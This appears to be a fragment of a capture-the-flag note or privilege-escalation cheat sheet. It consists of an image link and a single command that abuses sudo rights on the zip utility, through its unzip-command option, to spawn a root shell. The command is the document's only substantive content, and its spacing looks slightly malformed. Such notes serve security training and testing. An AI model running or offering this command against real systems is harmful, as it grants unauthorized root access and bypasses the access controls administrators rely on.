 sudo zip 2.zip 1.txt -T--unzip-command="sh -c /bin/sh"